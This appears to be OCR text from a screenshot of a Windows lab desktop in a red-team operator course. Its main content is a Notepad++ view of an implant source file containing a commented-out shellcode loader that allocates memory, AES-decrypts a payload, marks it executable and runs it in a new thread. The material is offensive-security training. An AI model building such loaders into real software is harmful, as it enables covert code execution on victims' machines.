 Recycle Bin
PE-bear.exe
LPE
x32dbg
x64dbg.exe
ResHack
PUTTY.EXE
RED TEAM Operator
.sektor7.net
C:\RTO\LPE\implant\implantsrv.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implantsrv.cpp
65 Sleep(30000);
66 /*
67 char key[] = ;
68 unsigned char payload[] = ;
69 unsigned int payload_len = sizeof(payload);
70
71 // Allocate memory for payload
72 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
73
74 // Decrypt payload
75 AESDecrypt((char *) payload, payload_len, key, sizeof(key));
76
77 // Copy payload to allocated buffer
78 RtlMoveMemory(exec_mem, payload, payload_len);
79
80 // Make the buffer executable
81 rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
82
83 // If all good, launch the payload
84 if ( rv != 0 ) {
85 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
86 WaitForSingleObject(th, -1);
87 }
88 */
89
90 return 0;
91 }
C++ source file length : 5,914 lines : 218 Ln : 85 Col : 33 Sel : 17 | 1 Windows (CR LF) UTF-8 INS
Network
C:\RTO\Tools\S
8 items 1 item selected 5.77 KB
Windows 10 Enterprise Evaluation
Windows License valid for 80 days
Build 17763.rs5_release.180914-1434
Type here to search
3:09 PM
4/14/2020